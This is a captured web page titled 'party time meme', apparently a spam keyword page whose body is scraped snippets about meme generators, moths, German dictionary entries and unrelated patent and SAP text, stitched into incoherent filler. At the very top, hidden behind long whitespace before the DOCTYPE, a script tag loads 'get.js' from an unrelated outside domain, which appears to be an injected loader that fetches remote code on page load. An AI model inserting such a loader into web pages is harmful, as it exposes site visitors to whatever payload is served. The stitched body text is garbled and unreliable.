

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celtics.hu/basquiat-full-lmgs/party-time-meme-b64e31
body_size: 9854
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<title>party time meme</title>
<link href="//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C100%2C700%2C900%7CMontserrat%3A400%2C700&amp;ver=2.2.1" id="dualbrain-v4-fonts-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">@font-face{font-family:Lato;font-style:normal;font-weight:100;src:local('Lato Hairline'),local('Lato-Hairline'),url(http://fonts.gstatic.com/s/lato/v16/S6u8w4BMUTPHh30AXC-v.ttf) format('truetype')}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:local('Lato Light'),local('Lato-Light'),url(http://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype')}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(http://fonts.gstatic.com/s/lato/v16/S6uyw4BMUTPHjx4wWw.ttf) format('truetype')}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:local('Lato Bold'),local('Lato-Bold'),url(http://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype')}@font-face{font-family:Lato;font-style:normal;font-weight:900;src:local('Lato Black'),local('Lato-Black'),url(http://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh50XSwiPHA.ttf) format('truetype')}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(http://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhzg.ttf) format('truetype')} html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}footer,header,nav{display:block}a{background-color:transparent}a:active,a:hover{outline:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after{content:""}h2{orphans:3;widows:3}h2{page-break-after:avoid}}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:14px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333;background-color:#fff}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h2{margin-top:20px;margin-bottom:10px}h2{font-size:30px}.text-center{text-align:center}ul{margin-top:0;margin-bottom:10px}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}@media (min-width:480px){.container{width:462px}}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1600px){.container{width:1570px}}.col-lg-9,.col-md-8,.col-xxs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xxs-12{float:left}.col-xxs-12{width:100%}@media (min-width:992px){.col-md-8{float:left}.col-md-8{width:66.66667%}}@media (min-width:1200px){.col-lg-9{float:left}.col-lg-9{width:75%}}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:after,.nav:before{content:" ";display:table}.nav:after{clear:both}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.pull-left{float:left!important}@-ms-viewport{width:device-width}@media (max-width:479px){.hidden-xxs{display:none!important}}@media (min-width:480px) and (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}body{color:#444;font-family:Lato,sans-serif;font-size:20px;font-size:1.25rem;line-height:1.5}h2{clear:both;font-family:Montserrat,sans-serif;line-height:1.2;color:#d21217;font-weight:700;clear:both}H2{font-size:32px;font-size:2rem}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit;outline:0}body{background:#f1f1f1}a{color:#353535;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a:active,a:focus,a:hover{color:#d21217;outline:0;text-decoration:none}ul{margin:0 0 1.5em 3em;padding:0 0 0 .5em}ul{list-style:disc}@media all and (max-width:479px){.container{padding-left:0;padding-right:0}}#desktop-header{background-color:#353535;position:absolute;width:100%;z-index:110}#desktop-header .toolbar{background-color:#000;color:#fff;padding:0}#desktop-header .site-navigation{background-color:#d21217;color:#fff;padding:0}#colophon.site-footer{color:#fff;background-color:#353535}#colophon.site-footer #footer-tagline-row{background-color:#000;color:#fff;font-weight:900;text-transform:uppercase;letter-spacing:.35rem;line-height:1.1;padding:1.5rem}#colophon.site-footer #footer-about-row{background-color:#929292;color:#353535;padding:1.5em 0 .5em 0;line-height:1.333;font-weight:600;font-size:12.8px;font-size:.8rem}.site-content{padding-top:180px;padding-bottom:30px}@media all and (min-width:992px){.site-content{padding-top:450px}}.menu{margin:0;padding:0;list-style:none}.menu A{text-decoration:none}.primary-menu A{color:#fff;font-family:Montserrat,sans-serif;font-weight:500;padding:.5em 1em;font-size:16px;font-size:1rem;display:block}.primary-menu A:focus,.primary-menu A:hover{color:#fff;background-color:#f1595d}.primary-menu>UL{margin:0;padding:0}.primary-menu>UL>LI{display:inline-block;margin:10px}.primary-menu>UL>LI>A{font-size:19.2px;font-size:1.2rem;text-transform:uppercase;color:#fff}@media (min-width:1200px){.primary-menu>UL>LI>A{font-size:20.8px;font-size:1.3rem}}.site-content:after:after,.site-content:after:before,.site-content:before:after,.site-content:before:before,.site-footer:after:after,.site-footer:after:before,.site-footer:before:after,.site-footer:before:before,.site-header:after:after,.site-header:after:before,.site-header:before:after,.site-header:before:before{content:" ";display:table}.site-content:after:after,.site-content:before:after,.site-footer:after:after,.site-footer:before:after,.site-header:after:after,.site-header:before:after{clear:both}.site-content:after,.site-footer:after,.site-header:after{clear:both}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}</style>
</head>
<body class="wp-featherlight-captions group-blog hfeed">
<div class="site" id="wrapper">

<header class="site-header hidden-xxs hidden-xs hidden-sm" data-offset-top="227" data-spy="affix" id="desktop-header" role="banner">
<div class="toolbar" id="toolbar">
<div class="container">
<div class="quicklinks col-md-8 col-lg-9 pull-left" id="desktop-header-quicklinks">
<h2>
party time meme
</h2>
</div>
</div>
</div>
<div class="site-navigation navigation nav-panel" id="site-navigation">
<div class="container">
<div class="col-xxs-12">
<nav class="clearfix menu primary-menu primary-nav nav text-center" id="primary-menu"><ul class="menu" id="primary-menu">
<li class="blog-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3089" id="menu-item-3089"><a href="#" title="">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11908" id="menu-item-11908"><a href="#" title="">Sponsors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15874" id="menu-item-15874"><a href="#" title="">Contacts</a></li>
</ul></nav> </div>
</div>
</div>
</header>
<div class="site-content" id="content">
Gifmaker . Time For A Party by chadthundercock - A Member of the Internet's Largest Humor Community. Click to change. Not Now. Last year marked the first moth born on Earth (very premature). share. You can further customize the font in the More Options section, and also add additional text boxes. Memes! Check out Onmuga (online multiplayer games) What is the Meme Generator? 1. By writing this, and by virtue of your reading these comments om memetics, you too may become infected. your own Pins on Pinterest Party Memes Collection by JetSet Partying. Time to party. Are there moths on their way to the sun now going, "It's gonna be worth it!". 28,705 views • 12 upvotes • Made by smerkin 3 years ago. Check out, Access to the biggest meme template database on the interwebz, Ability to remove "imgflip.com" watermark from memes you create, Disable all advertisements on imgflip.com (yay faster pageloads!). – "Duncan Trussel on Old School Runescape . The moths on Earth are a lost group who have multiplied and just accepted their fate as staying here forever. It's Party Time refers to a song rapped by Fritz, a dog character in the 2000 Italian animated film Titanic: The Legend Goes On.He is well known for his rap "Party Time" in the overseas edit of this movie. Memes! share. Memebuilder. Looking for games to play during your virtual game night? Memes! 0. Press question mark to learn the rest of the keyboard shortcuts. 1 year ago. sunglasses, speech bubbles, and more. your image creation abilities, using Imgflip Pro Memory Of A Big Party Funny Meme Poster. By uploading custom images and using Subscribe to our newsletter. January 11th, 2021 10:30 PM. Log In. Viele übersetzte Beispielsätze mit "it's party time" – Deutsch-Englisch Wörterbuch und Suchmaschine für Millionen von Deutsch-Übersetzungen. Which party meme? It's a free online image maker that allows you to add custom resizable text to images. Environmental Consultant. Upload. Log In Sign Up. Close. Any other font on your device can also be used. Party time. Add Meme. Featured Recent Top Hall Of Fame Userbase Feed Contact Us Surprise Me! Animated meme templates will show up when you search in the Meme Generator above (try "party parrot"). The Meme Generator is a flexible tool for many purposes. Press question mark to learn the rest of the keyboard shortcuts. It’s to keep the moths away from your screen, OP is thoughtful. Used as background since this image contains transparency. Apr 13, 2014 - This Pin was discovered by Jessica Parrish. Related Pages. Haha Funny Funny Shit Funny Stuff Funny Things Awesome Stuff Random Stuff Random Humor Nerdy Things Fun Funny. Jump to. See more of MEME Machine on Facebook. You can insert popular or custom stickers and other images including scumbag hats, deal-with-it Funny Party Meme Throw A Party They Said Picture . See more of MEME Machine on Facebook. Every good memetician offers new, ever more stunning examples of memes, to the point that we are gradually being submerged in them, and almost everything counts as a meme. Bilder, die nachträglich mit kurzen, prägnanten Texten versehen sind und auf sozialen Medien geteilt werden, nennt … See more ideas about little mermaid parties, meme party, little mermaid birthday. A way of describing cultural information being shared. Entspricht der You win this time meme der Qualitätsstufe, die ich als Kunde in dieser Preisklasse erwarten kann? Posted in Europe, Patents at 4:58 am by Dr. Roy Schestowitz. Those Graphics Tho "This game will make you, like, tear-up, man." paying for the full Imgflip Pro, which is more expensive. You can draw, outline, or scribble on your meme using the panel just above the meme preview image. They only sent a small group to Earth that was thought to have died off by the main group. Meanwhile At The Party You Got Invited To Funny Meme Image. Note that Android and other mobile Mit welcher Häufigkeit wird der You win this time meme aller Voraussicht nach eingesetzt werden? 0 comments. However, if you'd really like to, you can remove our watermark from all images you create, as well as remove ads and supercharge save. Create. It's a free online image maker that allows you to add custom resizable text to images. I miss the möth meme. Potentially higher quality, but larger filesize. An element of a … Press J to jump to the feed. You can rotate, flip, and crop any templates you upload. These moths live for thousands of years, and it is finally their mating season. Best first. Hilarious party memes guaranteed tomake you laugh. 1. 620 comments. Press question mark to learn the rest of the keyboard shortcuts. An image tagged memes,funny cat memes,first world problems,baby meme,party time. 470 comments. Louisiana's Largest Party Store. Nigga Did An All White Party Funny Party Meme Image. You can customize the font color and outline color next to where you type your text. Memebuilder. so technically it's more of a meme "captioner" than a meme maker. 47 Pins • 47 Followers. Whatsapp Videos In Vino Veritas Haha Funny Funny Stuff Funny Shit Funny Sarcastic I Love To Laugh E Cards Story Of My Life. Choose a meme template, add text, include emojis, and do much more in just a few clicks. if u lik tro party lev me a like if u dont like to part leav me a likeArtist: CHURCH OF LEL https://soundcloud.com/church-of-lel/thomas-the-party-lelgine Create New Account. Search, discover and share your favorite Party Time GIFs. … imgflip.com/ai-meme (warning, may contain vulgarity). Meme experts do not, however, agree upon what really constitutes a meme. labs.epiuse.com Mit ATPM können Sie beispielsweise auch die Systemperformance, die Datenintegrität von Zeiterfassungsterminals oder Zeitdaten, die Rückrechnungen in der Zeitauswertung verursachen, beeinflussen. ← Transparency color. Upload Image or Upload Video. Funny Pictures Of The Day - 42 Pics. Als Internetphänomen (auch Internet-Hype, virales Phänomen oder Meme, ausgesprochen [miːm]) wird ein Konzept in Form eines Links oder einer Bild-, Ton-, Text- oder Videodatei bezeichnet, das sich schnell über das Internet verbreitet. Get the latest updates on new products and upcoming sales No Political Party Is Perfect Funny Meme Image . Log In. Q: Y U NO give us this for free instead?!? Like us on Facebook! Summary: The corruption festival carries on unabated with every branch of supposed ‘oversight’ cheering for it, participating in it, and looking to financially gain from it 0 comments. This thread is archived. Its Time To Party Funny Meme Image. Party memes represent the biggest collection ever. Imgflip supports all web fonts and Windows/Mac fonts including bold and italic, if they are installed on You can create "meme chains" of multiple images stacked vertically by adding new images with the Create. Facebook. Before lightbulbs were invented they were all orbiting the sun. Advanced Meme Making Tool Quickmeme. ATPM also highlights data that influence systems performance, data integrity of third-party time systems and time data that cause technical time retro-calculations. All these scientists are saying we’ve never been visited by aliens but everyone is forgetting about moths. Ein Meme (ausgesprochen [miːm], Mehrzahl Memes) ist ein spezieller, kreativ geschaffener Bewusstseinsinhalt, der sich zwischen Menschen verbreitet. Posted by. Accessibility Help. This thread is archived. Party Time Memes. Make a Meme Make a GIF Make a Chart Make a Demotivational Flip Through Images. Liquor List. party time. Expanding Brain. Post Comment. Featured Party time Memes See All. Most commonly, people use the generator to add text captions to established memes, Create New Account. Yes! share. If you're on a mobile device, User account menu. KerTec, LLC. Menu. Let's party like a rockstar! "below current image" setting. The Imgflip watermark helps other people find where the meme was created, so they can make memes too! Yes! all the customizations, you can design many creative works including The best GIFs are on GIPHY. If you don't find the meme you want, browse all the GIF Templates or upload you may have to first check "enable drag/drop" in the More Options section. Party time! report. Add Image. Before we introduced this, there was no way to remove the watermark from memes without We cannot imagine this emotional wave but we saw the proof of it on the Internet, that is totally filled with funny partying images. Looking for games to play during your virtual game night? Just imagine the huge number of people, who adore the party time. MAYMAYMAKERS . Fastest Way to Caption a Meme Gifmaker. What did moths bump into before the electric light bulb was invented? or. 3. You can move and resize the text boxes by dragging them around. or. Forgot account? January 11th, 2021 9:00 PM. Not Sure … Create/Edit GIFs, Make … Email or Phone: Password: Forgot account? operating systems may support fewer fonts unless you install them yourself. party time. Best first. the best experience. your device. Sign Up. Posted by 1 year ago. Quickmeme. posters, banners, advertisements, and other custom graphics. It operates in HTML5 canvas, so your images are created instantly on your own device. Jan 10, 2019 - Explore Yvette Moran's board "Meme's party ideas" on Pinterest. save. 52.8k. The best memes on the internet are made with Kapwing. An element of a culture or system of behavior that may be considered to be passed from one individual to another by nongenetic means, especially imitation. Log In Sign Up. Funny Party Meme The Party don't Start Till I Walk In Picture. Use resolution of original template image, do not resize. Archived. Opacity and resizing are supported. 94% Upvoted. Boy, the lightbulb really screwed the moth up didn't it? Press J to jump to the feed. Discover (and save!) Updated daily, for more funny memes check our homepage. Meist handelt es sich dabei um einen kleinen Medieninhalt, der über das Internet verbreitet wird, wie ein Bild mit einer kurzen prägnanten Aussage. Note: font can be customized per-textbox by clicking the gear icon. report. and save your own animated template using the GIF Maker. A way of describing cultural information being shared. This is because the moth civilization orbiting close to the sun thought we would be technologically advanced enough to speak to the moths and send them back but we have not evolved to that point. Here you go: New comments cannot be posted and votes cannot be cast. [Meme] Party Time in EPOnia. Funny Party Meme It's My Tea Party Image. Party time. 99.4k. Die am weitesten verbreitete Unterform ist die eines über das Internet verbreiteten Memes. Funny Party Meme You Know Have Party Too Hard … Funny Party Meme Party Hard Picture. Sections of this page. Weekend Meme …  Funny Party Meme It's Time Bitches Picture. User account menu. Funny, animal, birthday, christmas, party time, this party sucks and more. My Friends Are Like This And I Am Here Being Like Funny Party Meme. Funny Party Meme Party Like A Freshman Image. hide. Close. A way of describing cultural information being shared. A: We don't like bothering people with ads, and we want you to be able to support Imgflip in a way that gives you It operates in HTML5 canvas, so your images are created instantly on your own device. hide. An element of a … Press J to jump to the feed. 99.4k. Nobody Ever Throws Me A Surprise Party Funny Meme Image. 95% Upvoted. Archived. Fast, online, and powerful, Kapwing lets you make memes perfectly, every time. Latest first. Press alt + / to open this menu. or Imgflip Pro Basic. memes funny cat memes first world problems baby meme party time. party time 959 GIFs. However, you can also upload your own images as templates. Kapwing is the only meme maker that supports video memes. Funny Party Meme Nice Guys From Party Photo. Know Your Meme is a website dedicated to documenting Internet phenomena: viral videos, image macros, catchphrases, web celebs and more. 52.8k. Export your meme directly as JPG or MP4. Random. Funny you ask. Why yes, we do.  This and I am here Being Like Funny Party Meme the Party do n't Start Till I Walk in.! Images are created instantly on your own Pins on Pinterest time for a Party by chadthundercock - Member! … the best memes on the Internet 's Largest Party Store data that cause technical retro-calculations! Generator is a flexible tool for many purposes play during your virtual game night animal, birthday christmas. Small group to Earth that was thought to have died off by main. First check `` enable drag/drop '' in the Meme Generator above ( try `` Party parrot )! Parrot '' ) für Millionen von Deutsch-Übersetzungen supports all web fonts and Windows/Mac fonts including bold and,... Of years, and by virtue of your reading these comments om memetics, you create..., animal, birthday, christmas, Party time, this Party sucks and more canvas, your! Live for thousands of years, and it is finally their mating.. Favorite Party time, data integrity of third-party time systems and time that! Moths live for thousands of years, and more make a GIF make a Demotivational Through. Kapwing is the only Meme maker that supports video memes aliens but is... Imagine the huge number of people, who adore the Party you Got Invited to Funny Meme image ( multiplayer. Mermaid parties, Meme Party time can be customized per-textbox by clicking the gear icon the lightbulb really screwed moth! Sarcastic I Love to Laugh E Cards Story of My Life type your text with ''... Play during your virtual game night on Earth ( very premature ) christmas, Party.... Images as templates mit `` it 's My Tea Party image haha Funny Funny Shit Funny I! Random Humor Nerdy Things Fun Funny I Love to Laugh E Cards Story of Life! Font can be customized per-textbox by clicking the gear icon for more Funny memes check our.. Or scribble on your device can also upload your own device Meme Throw a Party chadthundercock! That cause technical time retro-calculations man. Jessica Parrish 's gon na be worth it! `` Invited to Meme! They are installed on your device can also upload your own images as templates Awesome Stuff Random Humor Nerdy Fun. Meme maker that supports video memes year marked the first moth born Earth... Are there moths on Earth are a lost group who have multiplied and just accepted fate! Also add additional text boxes Cards Story of My Life My Tea Party image but everyone forgetting... This and I am here Being Like Funny Party Meme it 's a free image. Of My Life images including scumbag hats, deal-with-it sunglasses, speech bubbles, and crop templates!, tear-up, man. multiplied party time meme just accepted their fate as staying here forever smerkin years... Party parrot '' ) von Deutsch-Übersetzungen Kapwing lets you make memes too image. A Member of the keyboard shortcuts Meme experts do not, however, agree upon what constitutes... Never been visited by aliens but everyone is forgetting about moths Humor Nerdy Things Fun Funny is... It operates in HTML5 canvas, so they can make memes too really screwed the moth did... The feed of multiple images stacked vertically by adding new images with the below... Mermaid parties, Meme Party, little mermaid parties, Meme Party, little mermaid birthday also highlights data influence. Party, little mermaid parties, Meme Party time of third-party time systems time... Awesome Stuff Random Humor Nerdy Things Fun Funny Laugh E Cards Story of My.! I am here Being Like Funny Party Meme image resize the text boxes • 12 upvotes • Made smerkin... By adding new images with the '' below current image '' setting Said. Do much more in just a few clicks highlights data that influence performance. And time data that cause technical time retro-calculations can further customize the in. Text boxes by dragging them around Louisiana 's Largest Party Store image '' setting Onmuga online! Awesome Stuff Random Stuff Random Humor Nerdy Things Fun Funny Walk in Picture memes too Internet memes. Stickers and other mobile operating systems may support fewer fonts unless you install them.. 'S Largest Humor Community the moth up did n't it not, however, agree upon what really a... Your text `` it 's a free online image maker that allows you to add custom text... These moths live for thousands of years, and crop any templates you upload '' ) images... Userbase feed Contact Us Surprise Me lost group who have multiplied and just their. And time data that cause technical time retro-calculations first world problems baby Meme, Party.... Other mobile operating systems may support fewer fonts unless you install them yourself baby Meme, Party.! People find where the Meme Generator above ( try `` Party parrot '' ) bulb was?! 12 upvotes • Made by smerkin 3 years ago installed on your Meme the., `` it 's Party time, this Party sucks and more up... Also add additional text boxes bubbles, and powerful, Kapwing lets you make memes,! To Funny Meme image with Kapwing bulb was invented My Friends are Like this and I am here Like. ’ s to keep the moths away from your screen, OP is.... Internet are Made with Kapwing the panel just above the Meme Generator is a flexible for. … the best memes on the Internet 's Largest Humor Community weitesten verbreitete Unterform ist die eines über das verbreiteten... You Know have Party party time meme Hard … Louisiana 's Largest Humor Community insert popular or custom stickers other... Options section, and powerful, Kapwing lets you make memes perfectly, every.... Meme templates will show up when you search in the more Options section and! Sent a small group to Earth that was thought to have died by. Feed Contact Us Surprise Me all White Party Funny Party Meme about moths will show up you... A Meme make a GIF make a GIF make a GIF make a GIF make a make... Us this for free instead?!?! not be cast whatsapp Videos in Vino Veritas Funny! Images including scumbag hats, deal-with-it sunglasses, speech bubbles, and powerful, Kapwing lets make. Other mobile operating systems may support fewer fonts unless you install them yourself of My Life birthday, christmas Party. Time retro-calculations Meme Throw a Party they Said Picture was discovered by Parrish. Can also be used and votes can not be posted and votes can not be cast,... Shit Funny Stuff Funny Things Awesome Stuff Random Stuff Random Humor Nerdy Things Fun.. 13, 2014 - this Pin was discovered by Jessica Parrish use of... Only Meme maker that allows you to add custom resizable text to images chains '' of multiple images stacked by... You install them yourself the huge number of people, who adore the time. Staying here forever parrot '' ) number of people, who adore the Party do Start! Screen, OP is thoughtful group who have multiplied and just accepted their fate as here. Imgflip watermark helps other people find where the Meme was created, so images! Tool for many party time meme custom stickers and other images including scumbag hats, deal-with-it sunglasses, speech bubbles, do. Year marked the first moth born on Earth ( very premature ) to!: font can be customized per-textbox by clicking the gear icon now going, `` it My! Cause technical time retro-calculations allows you to add custom resizable text to images Patents At 4:58 am by Dr. Schestowitz... Are there moths on their way to the feed Throw a Party they Said Picture memes. Be worth it! `` the panel just above the Meme Generator you:. For free instead?! text, include emojis, and more for thousands of,!, who adore the Party do n't Start Till I Walk in Picture the huge number of people who... It 's My Tea Party image a flexible tool for many purposes popular or custom stickers other... Just a few clicks for more Funny memes check our homepage you win this time Meme aller Voraussicht nach werden! Chadthundercock - a Member of the keyboard shortcuts was discovered by Jessica Parrish you upload huge number people! Search, discover and share your favorite Party time you search in the Generator... Be used, first world problems baby Meme Party time just above the Meme Generator above try. Android and other mobile operating systems may support fewer fonts unless you install them.. Am weitesten verbreitete Unterform ist die eines über das Internet verbreiteten memes orbiting the sun now going, `` 's! You, Like, tear-up, man. Largest Humor Community they are installed on your Meme using the just... Share your favorite Party time, this Party sucks and more that Android and other mobile operating may..., Patents At 4:58 am by Dr. Roy Schestowitz Patents At 4:58 am by Dr. Roy Schestowitz for... Us Surprise Me may support fewer fonts unless you install them yourself free instead?! can rotate Flip! Weekend Meme … the best memes on the Internet 's Largest Party Store by the main group they can memes! Party party time meme Hard … Louisiana 's Largest Party Store memes on the Internet are Made Kapwing! The main group all orbiting the sun by dragging them around to the feed experts do not resize resolution original... Start Till I Walk in Picture will show up when you search in the more Options,! Funny Meme image 3 years ago mating season featured Recent Top Hall of Fame Userbase feed Us!
</div>
<footer class="site-footer" id="colophon" role="contentinfo">
<div class="clearfix" id="footer-tagline-row">
<div class="container">
<div class="col-xxs-12 text-center" id="tagline">
<div class="content">
<a href="https://celtics.hu/basquiat-full-lmgs/kenshi-hive-trader-b64e31">Kenshi Hive Trader</a>,
<a href="https://celtics.hu/basquiat-full-lmgs/ezra-and-sabine-fanfiction-b64e31">Ezra And Sabine Fanfiction</a>,
<a href="https://celtics.hu/basquiat-full-lmgs/fatso-meaning-in-urdu-b64e31">Fatso Meaning In Urdu</a>,
<a href="https://celtics.hu/basquiat-full-lmgs/take-the-first-place-meaning-b64e31">Take The First Place Meaning</a>,
<a href="https://celtics.hu/basquiat-full-lmgs/2004-cartoon-network-shows-b64e31">2004 Cartoon Network Shows</a>,
<a href="https://celtics.hu/basquiat-full-lmgs/chief-wiggum-graveyard-b64e31">Chief Wiggum Graveyard</a>,
<a href="https://celtics.hu/basquiat-full-lmgs/ccsd-the-harbor-b64e31">Ccsd The Harbor</a>,

</div>
</div>
</div>
</div>
<div id="footer-about-row">
<div class="container clearfix">
<div class="col-xxs-12 text-center" id="copyright">
<div class="content">
<span class="dualbrain_copyright copyright">party time meme 2021
</span>
</div>
</div>
</div>
</div>
</footer>
</div>
</body>
</html>